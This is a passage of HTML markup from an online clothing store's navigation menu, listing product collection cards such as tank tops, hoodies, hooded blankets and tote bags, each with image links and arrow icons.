                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-3"
                  href="/collections/bag"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BAG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
